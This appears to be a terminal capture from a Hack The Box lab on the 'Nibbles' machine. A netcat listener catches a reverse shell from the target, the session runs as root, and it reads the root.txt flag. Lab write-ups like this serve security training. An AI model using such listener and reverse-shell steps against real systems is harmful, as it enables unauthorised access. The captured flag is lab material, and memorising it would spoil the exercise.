 ┌──(kali㉿kali)-[~/Desktop/HTB-Grindset/Nibbles]
└─$ rlwrap -cAr nc -lvp 6666
listening on [any] 6666 ...
connect to [10.10.14.41] from nibbles.htb [10.10.10.75] 53732
/bin/sh: 0: can't access tty; job control turned off
# ls
monitor.sh
# whoami
root
# cd root
/bin/sh: 3: cd: can't cd to root
# ls
monitor.sh
# ls
monitor.sh
# cpwd
/bin/sh: 6: cpwd: not found
# pwd
/home/nibbler/personal/stuff
# cd /root
# ls
root.txt
# cat root.txt
fb0b13af2479b27f74164fd890b6f6ef
#